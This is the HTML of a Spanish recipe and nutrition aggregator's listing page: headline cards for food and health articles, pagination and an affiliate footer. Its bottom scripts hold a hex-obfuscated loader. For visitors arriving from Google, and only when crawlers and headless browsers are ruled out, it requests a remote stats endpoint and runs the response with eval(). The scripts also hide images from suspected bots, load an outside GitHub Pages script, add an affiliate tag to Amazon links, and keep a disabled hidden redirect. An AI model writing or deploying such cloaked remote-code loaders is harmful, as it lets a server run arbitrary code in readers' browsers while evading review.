                <h2><a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/" itemprop="headline">Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/10/6962035dd6894.jpeg" alt="Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/" itemprop="headline">Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">
											<img src="https://www.bing.com/th?id=OVFT.2LzHeWANx9cTFY-crOqRty" alt="Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/" itemprop="headline">Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">
											<img src="https://www.bing.com/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C" alt="Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/" itemprop="headline">Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">
											<img src="https://static.grupojoly.com/clip/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg" alt="María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/" itemprop="headline">María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”</a></h2>

                <p><small>

                    <time datetime="2026-01-07T01:00:00+08:00" itemprop="datePublished">

                        07/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="07/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/23" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;">recetas.promocionesycolecciones.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+faciles+y+r%C3%A1pidas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
